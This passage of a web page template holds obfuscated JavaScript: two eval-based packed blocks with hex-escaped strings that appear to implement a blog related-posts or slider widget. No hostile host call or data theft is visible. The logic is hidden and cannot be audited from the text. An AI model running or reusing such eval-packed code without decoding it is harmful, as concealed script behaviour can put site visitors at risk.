\\5\\2\\E\\c\\r\\c\\E\\2\\p\\E\\c\\i\\c\\2\\o\\d\\f\\p\\o\\d\\3\\J\\p\\2\\c\\h\\c\\2\\o\\d\\K\\p\\o\\d\\16\\p\\2\\m\\w\\4\\1m\\8\\2\\11\\4\\3\\16\\2\\9\\4\\3\\1e\\8\\A\\9\\n\\a\\8\\1s\\b\\4\\a\\C\\9\\l\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\12\\y\\a\\V\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\P\\2\\6\\3\\T\\j\\2\\4\\3\\16\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\z\\j\\J\\6\\3\\15\\j\\J\\6\\3\\U\\j\\J\\6\\a\\h\\j\\b\\4\\12\\1t\\a\\Z\\6\\a\\14\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\I\\I\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\u\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\m\\6\\a\\e\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\3\\u\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\a\\f\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\m\\m\\9\\n\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\m\\n\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\1o\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\u\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\14\\8\\g\\9\\l\\3\\14\\5\\g\\4\\3\\1c\\4\\I\\V\\Q\\I\\f\\4\\Q\\e\\n\\a\\8\\3\\14\\o\\5\\b\\4\\12\\9\\l\\b\\4\\12\\5\\3\\14\\m\\L\\k\\i\\5\\t\\s\\n\\I\\B\\8\\i\\4\\17\\o\\b\\4\\12\\9\\l\\L\\k\\h\\5\\a\\S\\4\\I\\D\\8\\a\\S\\4\\I\\g\\8\\9\\1t\\3\\14\\9\\n\\L\\k\\G\\5\\1k\\n\\3\\a\\8\\L\\k\\f\\5\\u\\n\\f\\o\\i\\4\\17\\n\\f\\c\\c\\9\\l\\a\\8\\i\\t\\f\\s\\5\\5\\h\\9\\l\\G\\5\\J\\n\\3\\F\\m\\m\\a\\8\\1s\\G\\9\\l\\i\\t\\i\\4\\17\\s\\5\\h\\m\\m\\a\\8\\b\\4\\a\\C\\5\\5\\J\\9\\l\\L\\k\\H\\n\\3\\a\\8\\L\\k\\q\\5\\u\\n\\q\\o\\b\\4\\12\\n\\q\\c\\c\\9\\l\\H\\5\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\3\\B\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\I\\H\\y\\I\\v\\5\\2\\c\\i\\t\\q\\s\\c\\2\\1p\\3\\b\\y\\3\\h\\5\\3\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\r\\6\\2\\3\\A\\2\\9\\m\\e\\4\\I\\F\\8\\H\\9\\4\\I\\r\\8\\14\\8\\9\\l\\e\\8\\b\\4\\N\\c\\2\\k\\4\\3\\12\\y\\a\\V\\2\\9\\4\\3\\17\\8\\l\\3\\10\\j\\2\\a\\P\\2\\6\\3\\T\\j\\2\\4\\3\\16\\k\\p\\k\\16\\2\\6\\3\\Z\\j\\J\\6\\a\\z\\j\\J\\6\\3\\15\\j\\J\\6\\3\\U\\j\\J\\6\\a\\h\\j\\b\\4\\12\\1t\\a\\Z\\6\\a\\14\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\I\\1d\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\u\\6\\3\\f\\j\\u\\m\\6\\3\\Y\\9\\m\\6\\a\\e\\j\\14\\8\\9\\l\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\x\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\3\\u\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\n\\e\\8\\b\\4\\N\\9\\4\\1m\\8\\2\\4\\3\\X\\2\\9\\4\\3\\I\\8\\9\\4\\3\\W\\8\\l\\3\\1g\\j\\a\\f\\6\\3\\f\\j\\W\\m\\6\\3\\Y\\9\\m\\m\\9\\n\\w\\4\\3\\O\\8\\b\\4\\1h\\9\\m\\9\\m\\U\\l\\e\\4\\3\\18\\8\\8\\b\\4\\10\\5\\5\\5\\2\\2\\1i\\13\\4\\19\\4\\3\\N\\c\\2\\d\\d\\2\\c\\13\\4\\19\\4\\3\\r\\j\\b\\4\\10\\9\\c\\2\\d\\3\\1d\\d\\3\\L\\d\\3\\B\\2\\c\\8\\b\\4\\Z\\5\\5\\5\\1k\\1i\\2\\2\\j\\2\\d\\y\\d\\2\\c\\b\\4\\Z\\9\\c\\2\\1i\\3\\b\\y\\3\\h\\5\\1f\\1p\\3\\P\\5\\3\\1b\\1p\\3\\w\\5\\3\\e\\y\\O\\y\\3\\M\\2\\6\\r\\6\\2\\3\\A\\2\\9\\m\\m\\6\\2\\3\\A\\2\\9\\m\\9\\8\\a\\A\\9\\m",1M,1N,"\\7\\7\\r\\H\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\7\\M\\f\\w\\7\\7\\7\\7\\7\\7\\C\\q\\f\\i\\i\\7\\7\\7\\7\\7\\7\\7\\D\\r\\M\\7\\7\\r\\D\\z\\B\\e\\7\\e\\w\\G\\g\\7\\w\\g\\z\\q\\f\\C\\g\\7\\r\\b\\7\\g\\q\\i\\g\\7\\H\\G\\b\\C\\e\\r\\h\\b\\7\\i\\G\\B\\i\\e\\w\\r\\b\\v\\7\\i\\z\\f\\b\\7\\e\\f\\v\\12\\f\\A\\g\\7\\e\\F\\G\\A\\B\\b\\f\\r\\q\\7\\B\\q\\h\\v\\13\\19\\17\\7\\q\\r\\b\\L\\7\\q\\g\\b\\v\\e\\F\\7\\G\\q\\7\\A\\f\\K\\z\\h\\i\\e\\7\\q\\r\\7\\q\\h\\f\\D\\r\\b\\v\\O\\q\\f\\i\\i\\7\\A\\g\\D\\r\\f\\7\\q\\h\\C\\f\\e\\r\\h\\b\\7\\7\\H\\f\\q\\i\\g\\7\\18\\r\\b\\D\\h\\18\\7\\F\\w\\g\\H\\7\\H\\r\\b\\D\\7\\i\\G\\A\\A\\f\\w\\x\\7\\T\\A\\f\\v\\g\\1j\\r\\N\\g\\7\\r\\A\\v\\7\\7\\1j\\G\\A\\A\\f\\w\\x\\q\\g\\b\\v\\e\\F\\7\\H\\h\\w\\7\\i\\e\\h\\z\\7\\a\\g\\I\\7\\f\\b\\r\\A\\f\\e\\g\\7\\C\\h\\A\\7\\z\\G\\B\\q\\r\\i\\F\\g\\D\\7\\q\\g\\H\\e\\7\\C\\h\\b\\e\\g\\b\\e\\7\\h\\z\\f\\C\\r\\e\\x\\7\\D\\g\\H\\f\\G\\q\\e\\7\\e\\r\\e\\q\\g\\7\\z\\S\\q\\f\\b\\L\\7\\11\\h\\b\\e\\F\\12\\f\\A\\g\\i\\7\\X\\r\\w\\i\\e\\T\\A\\f\\v\\g\\1j\\r\\N\\g\\7\\e\\f\\v\\7\\B\\w\\g\\f\\L\\7\\F\\h\\i\\e\\7\\H\\g\\g\\D\\i\\7\\z\\h\\i\\e\\i\\7\\x\\h\\G\\e\\G\\B\\g\\7\\1d\\i\\h\\b\\z\\7\\A\\f\\K\\7\\w\\g\\i\\G\\q\\e\\i\\7\\r\\b\\D\\g\\K\\16\\H\\7\\h\\w\\D\\g\\w\\B\\x\\7\\f\\q\\e\\7\\G\\w\\q\\7\\1d\\i\\h\\b\\7\\f\\D\\D\\O\\q\\f\\i\\i\\7\\i\\C\\w\\r\\z\\e\\7\\v\\g\\e\\7\\r\\e\\g\\A\\7\\i\\q\\r\\D\\g\\w\\1u\\C\\f\\z\\e\\r\\h\\b\\7\\z\\w\\h\\e\\h\\C\\h\\q\\7\\F\\I\\7\\w\\g\\q\\7\\w\\g\\A\\h\\M\\g\\O\\q\\f\\i\\i\\7\\A\\h\\G\\i\\g\\18\\F\\g\\g\\q\\7\\1k\\h\\e\\f\\q\\1u\\1h\\h\\i\\e\\i\\1u\\12\\G\\A\\B\\g\\w\\7\\C\\f\\z\\e\\r\\h\\b\\7\\z\\f\\G\\i\\g\\16\\b\\Z\\h\\M\\g\\w\\7\\f\\b\\r\\A\\f\\e\\r\\h\\b\\17\\h\\h\\z\\7\\i\\g\\q\\g\\C\\e\\h\\w\\7\\f\\b\\r\\A\\f\\e\\r\\h\\b\\7\\H\\g\\g\\D\\7\\H\\q\\g\\K\\i\\q\\r\\D\\g\\w\\7\\F\\e\\A\\q\\7\\H\\q\\g\\K\\7\\i\\q\\r\\D\\g\\i\\7\\i\\C\\w\\h\\q\\q\\7\\f\\z\\z\\g\\b\\D\\7\\1j\\g\\z\\7\\b\\h\\1u\\r\\A\\f\\v\\g\\7\\10\\f\\b\\7\\z\\f\\w\\i\\g\\T\\b\\e\\7\\i\\w\\C\\7\\X\\g\\B\\7\\12\\h\\M\\7\\f\\q\\e\\g\\w\\b\\f\\e\\g\\7\\11\\f\\w\\7\\J\\z\\w\\7\\11\\f\\x\\7\\10\\G\\b\\7\\10\\G\\q\\7\\J\\G\\v\\7\\i\\3\\1f\\u\\u\\7\\12\\z\\z\\A\\a\\F\\N\\13\\B\\h\\13\\7\\1d\\z\\v\\7\\J\\J\\J\\J\\J\\J\\J\\J\\J\\1j\\13\\7\\i\\q\\r\\D\\g\\w\\1u\\18\\w\\f\\z\\7\\W\\u\\7\\13\\v\\13\\u\\10\\1f\\19\\13\\1g\\1b\\T\\7\\19\\f\\b\\D\\h\\A\\z\\h\\i\\e\\J\\C\\e\\r\\M\\g\\7\\q\\h\\D\\r\\b\\v\\7\\i\\q\\r\\D\\g\\7\\g\\b\\e\\w\\x\\7\\Y\\Y\\e\\w\\r\\1d\\1j\\q\\1n\\a\\1l\\7\\B\\q\\h\\v\\i\\z\\h\\e\\7\\B\\z\\7\\g\\K\\e\\g\\b\\D\\7\\F\\e\\e\\z\\7\\16\\C\\e\\7\\1d\\1e\\G\\g\\w\\x\\7\\U\\g\\C\\7\\r\\b\\r\\e\\U\\g\\q\\f\\x\\7\\i\\A\\h\\h\\e\\F\\Z\\g\\r\\v\\F\\e\\7\\H\\f\\D\\g\\7\\I\\u\\u\\7\\3\\W\\u\\7\\f\\H\\e\\g\\w\\7\\r\\e\\g\\A\\1m\\r\\D\\e\\F\\7\\a\\Y\\u\\7\\f\\b\\r\\A\\f\\e\\g\\D\\7\\A\\h\\M\\g\\7\\r\\b\\b\\g\\w\\7\\r\\e\\g\\A\\11\\f\\w\\v\\r\\b\\7\\A\\r\\b\\T\\e\\g\\A\\i\\7\\11\\f\\e\\F\\7\\A\\f\\K\\T\\e\\g\\A\\i\\7\\C\\e\\a\\7\\B\\g\\H\\h\\w\\g\\7\\b\\f\\A\\g\\7\\f\\G\\e\\F\\h\\w\\7\\1b\\u\\u\\7\\C\\e\\7\\z\\h\\i\\e\\7\\V\\u\\7\\z\\B\\e\\z\\h\\i\\e\\a\\7\\e\\F\\G\\A\\B\\q\\f\\B\\7\\1f\\u\\u\\7\\F\\r\\D\\g\\16\\b\\O\\h\\b\\e\\g\\b\\e\\O\\q\\r\\C\\L\\7\\C\\g\\b\\e\\g\\w\\16\\b\\1j\\C\\w\\h\\q\\q\\7\\H\\f\\b\\C\\x\\B\\h\\K\\7\\N\\h\\h\\A\\7\\i\\q\\r\\D\\g\\w\\1u\\r\\e\\g\\A\\7\\D\\x\\7\\D\\A\\7\\D\\f\\e\\g\\7\\D\\D\\7\\H\\h\\w\\A\\7\\C\\h\\A\\A\\g\\b\\e\\7\\C\\h\\A\\b\\G\\A\\7\\C\\h\\A\\e\\7\\A\\g\\e\\f\\7\\3\\u\\u\\7\\3\\I\\u\\u\\7\\e\\G\\B\\g\\7\\z\\B\\e\\z\\h\\i\\e\\7\\i\\z\\q\\r\\e\\7\\e\\g\\K\\e\\7\\e\\x\\z\\g\\7\\h\\z\\g\\b\\1j\\g\\f\\w\\C\\F\\7\\e\\h\\e\\f\\q\\19\\g\\i\\G\\q\\e\\i\\7\\18\\F\\r\\q\\g\\7\\w\\g\\z\\q\\r\\g\\i\\7\\C\\g\\r\\q\\7\\w\\f\\b\\D\\h\\A\\7\\i\\e\\f\\w\\e\\7\\r\\b\\D\\g\\K\\7\\18\\F\\g\\b\\7\\D\\h\\b\\g\\7\\3\\W\\u\\u"["\\i\\z\\q\\r\\e"]("\\7"),0,{}));',62,114,'||x22|x31|x2E|x3D|x2C|x7C|x28|x29|x32|x6E|x2B|x2F|x74|x61|x65|x6F|x73|x3A|x20|x7B|x7D|x3B|x3C|x3E|x6C|x69|x5D|x5B|x30|x67|x72|x79|x2D|x70|x6D|x62|x63|x64|x27|x68|x75|x66|x33|x41|x78|x6B|x76|x7A|x43|x71|x24|x5C|x42|x49|x44|x39|x35|x46|x34|x48|x4A|x4D|x4E|x55|x45|x47|x4F|x4C|x77|x52|_0x1367x2|x37|x4B|x6A|x51|x36|x38|x50|x3F|x53|x54|x59|x57|x56|x58|x26|x5A|_0x1367x4|x21|x2A|x5F|_0x1367x3|_0x1367x0|function|return|_0x1367x1|x5E|_0x1367x5|while|if|String|36|parseInt|35|new|RegExp|eval|x23|62|206|29|toString'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P(1v(1u,1x,J,1j,Y,1z){Y=1v(J){1y(J<1x?"":Y(1H(J/1x)))+((J=J%1x)>1I?1A["\\t\\d\\i\\w\\S\\y\\c\\d\\S\\i\\s\\5"](J+1E):J.1F(1G))};1B(!""["\\d\\5\\r\\f\\c\\l\\5"](/^/,1A)){1D(J--){1z[Y(J)]=1j[J]||Y(J)};1j=[1v(Y){1y 1z[Y]}];Y=1v(){1y"\\12\\R\\h"};J=1};1D(J--){1B(1j[J]){1u=1u["\\d\\5\\r\\f\\c\\l\\5"](1J 1L("\\12\\A"+Y(J)+"\\12\\A","\\x"),1j[J])}};1y 1u}("\\y\\m\\6\\1b\\9\\5\\8\\B\\9\\y\\9\\7\\8\\B\\M\\m\\a\\b\\B\\1w\\p\\3\\3\\e\\U\\p\\11\\e\\6\\7\\p\\6\\z\\e\\15\\p\\6\\z\\e\\W\\p\\3\\3\\e\\I\\p\\1d\\e\\1g\\p\\3\\3\\e\\1f\\p\\3\\3\\e\\13\\p\\3\\3\\e\\1k\\p\\k\\x\\e\\1n\\p\\3\\k\\c\\m\\k\\1t\\3\\e\\6\\l\\p\\3\\k\\N\\p\\q\\q\\Z\\4\\k\\I\\4\\k\\11\\4\\k\\M\\q\\D\\k\\Z\\q\\k\\H\\q\\k\\k\\q\\6\\13\\q\\k\\z\\q\\6\\1f\\4\\6\\1w\\3\\e\\1q\\p\\6\\1e\\e\\17\\p\\3\\3\\e\\6\\Z\\p\\18\\6\\C\\e\\a\\b\\7\\4\\6\\1i\\9\\B\\C\\e\\a\\e\\5\\8\\e\\d\\b\\z\\e\\j\\b\\1d\\e\\g\\b\\1d\\n\\a\\4\\W\\2\\2\\9\\1p\\4\\6\\1g\\9\\v\\o\\H\\m\\N\\b\\3\\1a\\3\\u\\o\\q\\H\\u\\v\\8\\e\\a\\4\\W\\b\\3\\4\\1a\\3\\8\\n\\M\\m\\i\\b\\y\\9\\5\\e\\i\\8\\B\\d\\h\\h\\n\\A\\9\\5\\4\\1r\\4\\6\\k\\8\\K\\9\\M\\m\\c\\b\\z\\n\\c\\o\\5\\4\\1r\\4\\6\\k\\4\\k\\n\\c\\h\\h\\8\\B\\K\\9\\M\\m\\t\\b\\5\\4\\1r\\4\\6\\k\\X\\c\\V\\e\\f\\b\\3\\3\\e\\l\\b\\z\\n\\l\\o\\t\\4\\14\\4\\k\\n\\l\\h\\h\\8\\A\\9\\3\\6\\1k\\3\\b\\b\\t\\4\\14\\X\\l\\V\\4\\6\\11\\8\\B\\f\\b\\t\\4\\14\\X\\l\\V\\4\\1m\\n\\6\\6\\C\\l\\b\\3\\6\\1t\\3\\R\\m\\t\\10\\t\\4\\6\\1t\\4\\1o\\7\\p\\3\\1c\\3\\R\\m\\t\\10\\t\\4\\1c\\4\\1o\\7\\p\\3\\3\\n\\l\\b\\l\\4\\G\\9\\q\\o\\12\\16\\X\\1K\\u\\V\\1C\\u\\q\\x\\e\\3\\3\\8\\n\\l\\4\\k\\u\\a\\4\\1k\\E\\E\\9\\l\\b\\l\\4\\1h\\9\\z\\e\\a\\4\\1k\\8\\h\\3\\4\\4\\4\\3\\8\\n\\M\\m\\r\\b\\t\\4\\P\\4\\1o\\7\\e\\s\\b\\3\\6\\K\\1o\\6\\N\\3\\R\\m\\t\\10\\t\\4\\6\\K\\1o\\6\\N\\4\\1i\\4\\G\\9\\q\\12\\q\\g\\X\\z\\D\\1t\\V\\h\\12\\D\\l\\q\\x\\e\\3\\q\\g\\3\\h\\a\\4\\1q\\h\\3\\D\\l\\3\\8\\p\\a\\4\\6\\l\\n\\A\\9\\6\\19\\4\\1m\\4\\6\\i\\9\\8\\18\\b\\f\\4\\6\\i\\9\\8\\8\\5\\p\\B\\K\\9\\M\\m\\t\\b\\f\\e\\w\\b\\r\\e\\x\\b\\l\\e\\l\\b\\7\\9\\3\\1b\\3\\e\\g\\8\\e\\f\\b\\z\\n\\f\\o\\l\\4\\k\\n\\f\\h\\h\\8\\B\\M\\m\\Q\\b\\7\\9\\3\\c\\3\\e\\l\\4\\T\\9\\f\\8\\8\\e\\r\\b\\F\\9\\Q\\8\\n\\A\\9\\Q\\4\\O\\9\\3\\1m\\3\\8\\b\\b\\t\\8\\B\\t\\b\\Q\\n\\w\\b\\h\\h\\r\\n\\t\\4\\O\\9\\3\\6\\T\\3\\e\\w\\8\\n\\a\\4\\13\\E\\E\\t\\4\\O\\9\\3\\P\\3\\e\\a\\4\\13\\4\\G\\9\\3\\s\\3\\e\\w\\8\\8\\n\\a\\4\\17\\E\\E\\t\\4\\O\\9\\3\\N\\3\\e\\a\\4\\17\\h\\w\\8\\n\\K\\9\\t\\b\\f\\D\\6\\n\\z\\o\\b\\t\\n\\t\\D\\D\\8\\A\\9\\w\\b\\7\\9\\3\\c\\3\\e\\l\\4\\T\\9\\t\\8\\8\\e\\F\\9\\w\\8\\u\\r\\8\\B\\6\\o\\f\\D\\t\\E\\E\\l\\4\\T\\9\\t\\8\\4\\6\\1m\\9\\l\\4\\T\\9\\f\\8\\8\\n\\6\\6\\m\\5\\C\\z\\o\\f\\E\\E\\l\\4\\T\\9\\z\\8\\4\\6\\1d\\9\\l\\4\\T\\9\\f\\8\\8\\n\\6\\6\\m\\5\\C\\C\\g\\4\\6\\1p\\9\\v\\o\\1b\\u\\o\\c\\m\\N\\b\\3\\6\\L\\3\\m\\1m\\b\\3\\v\\h\\t\\h\\v\\3\\m\\P\\b\\3\\v\\h\\9\\a\\4\\13\\10\\a\\4\\13\\4\\G\\9\\3\\s\\3\\e\\6\\8\\p\\3\\3\\8\\h\\v\\3\\u\\o\\6\\Q\\m\\N\\b\\3\\k\\6\\3\\u\\o\\6\\1a\\m\\6\\S\\b\\3\\v\\h\\a\\4\\1q\\h\\v\\3\\m\\6\\1c\\b\\3\\v\\h\\a\\4\\1q\\h\\v\\3\\m\\6\\H\\b\\3\\v\\h\\w\\h\\v\\3\\m\\6\\1l\\b\\3\\v\\h\\s\\h\\v\\3\\q\\u\\o\\q\\6\\Q\\u\\o\\6\\G\\u\\v\\h\\w\\h\\3\\o\\q\\6\\G\\u\\o\\q\\c\\u\\o\\r\\u\\3\\h\\x\\h\\3\\o\\q\\r\\u\\o\\q\\1b\\u\\3\\8\\C\\C\\d\\u\\b\\a\\4\\I\\4\\k\\E\\E\\9\\g\\4\\O\\9\\3\\N\\3\\e\\3\\3\\8\\e\\7\\9\\3\\1M\\6\\R\\D\\19\\D\\6\\w\\3\\e\\j\\8\\4\\6\\O\\9\\8\\e\\z\\o\\a\\4\\U\\E\\E\\7\\9\\3\\1b\\p\\6\\1q\\9\\3\\h\\9\\a\\4\\U\\D\\6\\8\\h\\3\\8\\3\\e\\g\\8\\4\\6\\O\\9\\8\\8\\C\\e\\F\\b\\y\\9\\5\\8\\B\\5\\b\\6\\14\\9\\5\\4\\O\\9\\3\\6\\T\\3\\8\\8\\n\\1l\\m\\z\\o\\5\\10\\5\\p\\6\\C\\e\\c\\b\\y\\9\\8\\B\\A\\9\\3\\4\\1a\\3\\18\\b\\a\\4\\W\\8\\B\\M\\m\\5\\b\\7\\9\\a\\4\\W\\8\\n\\A\\9\\6\\18\\b\\5\\4\\k\\8\\1l\\n\\j\\b\\7\\9\\v\\o\\H\\m\\N\\b\\3\\1a\\3\\u\\o\\q\\H\\u\\v\\8\\4\\L\\9\\5\\8\\C\\1e\\m\\j\\b\\7\\9\\a\\4\\W\\8\\n\\a\\4\\I\\2\\2\\9\\a\\4\\I\\b\\X\\V\\e\\7\\9\\v\\c\\X\\6\\11\\b\\3\\6\\1n\\3\\V\\p\\6\\17\\9\\v\\h\\a\\4\\6\\7\\h\\3\\8\\3\\8\\4\\6\\1h\\9\\y\\9\\8\\B\\M\\m\\5\\b\\7\\4\\6\\15\\9\\7\\9\\6\\16\\8\\4\\6\\P\\9\\8\\4\\G\\9\\q\\12\\a\\q\\x\\e\\3\\3\\8\\8\\n\\D\\6\\b\\b\\7\\4\\6\\U\\9\\5\\e\\a\\4\\I\\8\\E\\E\\9\\a\\4\\I\\X\\a\\4\\I\\4\\k\\V\\b\\5\\8\\C\\8\\8\\n\\A\\9\\z\\18\\b\\a\\4\\I\\4\\k\\2\\2\\a\\4\\6\\I\\8\\A\\9\\z\\b\\b\\a\\4\\I\\4\\k\\10\\7\\9\\v\\o\\H\\m\\N\\b\\3\\6\\F\\3\\u\\o\\S\\u\\v\\h\\a\\4\\6\\I\\h\\v\\o\\q\\S\\u\\o\\H\\m\\N\\b\\3\\6\\d\\3\\u\\o\\q\\H\\u\\o\\q\\H\\u\\v\\8\\4\\L\\9\\j\\8\\p\\a\\4\\1n\\E\\E\\7\\9\\v\\o\\H\\m\\N\\b\\3\\6\\F\\3\\u\\o\\S\\u\\v\\h\\a\\4\\1n\\h\\v\\o\\q\\S\\u\\o\\H\\m\\N\\b\\3\\6\\d\\3\\u\\o\\q\\H\\u\\o\\q\\H\\u\\v\\8\\4\\L\\9\\j\\8\\e\\a\\4\\1g\\E\\E\\7\\9\\v\\o\\H\\m\\6\\1r\\b\\3\\6\\R\\D\\19\\D\\6\\w\\3\\u\\v\\h\\a\\4\\1g\\h\\3\\o\\q\\H\\u\\3\\8\\4\\L\\9\\j\\8\\e\\g\\b\\7\\9\\3\\o\\6\\W\\m\\3\\h\\9\\a\\4\\1f\\10\\v\\N\\b\\3\\v\\h\\a\\4\\1f\\h\\v\\3\\v\\p\\3\\3\\8\\h\\3\\u\\o\\q\\6\\W\\u\\3\\8\\4\\L\\9\\j\\8\\e\\z\\b\\b\\a\\4\\I\\4\\k\\8\\7\\4\\6\\r\\9\\B\\1i\\p\\a\\4\\1w\\h\\3\\q\\6\\a\\q\\19\\q\\1c\\q\\3\\e\\6\\f\\p\\B\\3\\6\\j\\D\\6\\y\\3\\p\\a\\4\\15\\e\\6\\H\\p\\3\\6\\x\\D\\R\\D\\6\\t\\3\\C\\e\\6\\5\\p\\i\\e\\6\\s\\p\\3\\6\\A\\3\\e\\6\\c\\p\\18\\z\\C\\8\\n\\1e\\m\\K\\9\\5\\b\\z\\n\\5\\o\\a\\4\\I\\4\\k\\n\\5\\h\\h\\8\\7\\4\\6\\r\\9\\B\\1i\\p\\a\\4\\1w\\h\\3\\q\\6\\a\\q\\19\\q\\1c\\q\\3\\e\\6\\f\\p\\B\\k\\A\\p\\a\\4\\I\\X\\5\\V\\e\\3\\6\\j\\D\\6\\y\\3\\p\\a\\4\\15\\e\\6\\H\\p\\3\\6\\x\\D\\R\\D\\6\\t\\3\\C\\e\\6\\5\\p\\i\\e\\6\\s\\p\\3\\6\\A\\3\\e\\6\\c\\p\\18\\z\\C\\8\\C\\n\\a\\4\\6\\Z\\10\\7\\9\\k\\l\\8\\4\\k\\s\\9\\c\\8\\p\\7\\9\\1p\\8\\4\\k\\5\\9\\c\\8\\C\\8\\9\\k\\t\\8\\C\\y\\m\\6\\M\\9\\5\\e\\7\\e\\a\\8\\B\\A\\9\\a\\8\\B\\M\\m\\d\\b\\k\\y\\m\\k\\j\\n\\d\\4\\k\\K\\9\\d\\4\\k\\O\\9\\8\\h\\k\\f\\1C\\a\\8\\n\\a\\b\\3\\n\\m\\k\\w\\b\\3\\h\\d\\4\\k\\a\\9\\8\\C\\1e\\m\\a\\b\\3\\3\\n\\1p\\4\\6\\g\\b\\5\\h\\3\\b\\3\\h\\7\\h\\a\\h\\3\\n\\m\\k\\i\\b\\q\\3\\C\\y\\m\\k\\r\\9\\5\\8\\B\\5\\h\\b\\3\\b\\3\\n\\K\\9\\M\\m\\7\\b\\1p\\4\\6\\g\\4\\k\\W\\9\\3\\n\\3\\8\\e\\a\\b\\z\\n\\a\\o\\7\\4\\k\\n\\a\\h\\h\\8\\B\\K\\9\\M\\m\\d\\b\\7\\X\\a\\V\\n\\3\\m\\3\\b\\b\\d\\4\\k\\d\\9\\z\\8\\n\\8\\d\\b\\d\\4\\1h\\9\\6\\e\\d\\4\\k\\8\\n\\A\\9\\z\\b\\b\\d\\4\\k\\g\\9\\5\\8\\8\\1l\\m\\d\\4\\1h\\9\\5\\4\\k\\e\\d\\4\\k\\8\\C\\1l\\m\\1d\\C\\y\\m\\k\\7\\9\\5\\8\\B\\6\\M\\9\\5\\e\\3\\3\\e\\D\\6\\8\\C",1N,1O,"\\2\\2\\f\\5\\a\\x\\7\\y\\2\\s\\j\\T\\2\\2\\T\\c\\d\\2\\2\\7\\c\\x\\g\\2\\l\\f\\c\\g\\g\\2\\2\\2\\j\\t\\2\\2\\2\\2\\2\\2\\t\\F\\a\\l\\7\\j\\i\\a\\2\\2\\t\\i\\d\\2\\c\\7\\7\\d\\2\\2\\2\\2\\2\\2\\l\\i\\a\\7\\c\\j\\a\\5\\d\\16\\5\\f\\5\\l\\7\\i\\d\\2\\2\\2\\2\\2\\5\\W\\2\\j\\a\\2\\d\\5\\r\\f\\c\\l\\5\\2\\2\\d\\5\\f\\5\\T\\c\\a\\7\\P\\j\\r\\2\\c\\r\\r\\5\\a\\s\\P\\i\\2\\d\\5\\f\\c\\7\\5\\s\\r\\i\\g\\7\\g\\2\\y\\Z\\2\\g\\F\\w\\w\\c\\d\\Q\\2\\s\\i\\l\\F\\w\\5\\a\\7\\2\\d\\5\\7\\F\\d\\a\\2\\a\\F\\f\\f\\2\\y\\d\\5\\t\\2\\r\\i\\g\\7\\g\\2\\f\\j\\2\\d\\f\\7\\1s\\7\\y\\F\\w\\A\\2\\f\\j\\a\\O\\2\\d\\f\\7\\1s\\g\\F\\w\\w\\c\\d\\Q\\2\\f\\i\\c\\s\\j\\a\\x\\P\\5\\G\\7\\2\\d\\5\\f\\c\\7\\5\\s\\P\\j\\7\\f\\5\\2\\r\\i\\g\\7\\16\\l\\i\\d\\5\\S\\f\\c\\g\\g\\2\\g\\F\\A\\g\\7\\d\\j\\a\\x\\2\\w\\c\\G\\r\\i\\g\\7\\g\\17\\5\\d\\P\\c\\x\\2\\2\\7\\j\\7\\f\\5\\2\\w\\c\\G\\r\\i\\g\\7\\g\\2\\F\\d\\f\\2\\5\\f\\g\\5\\2\\A\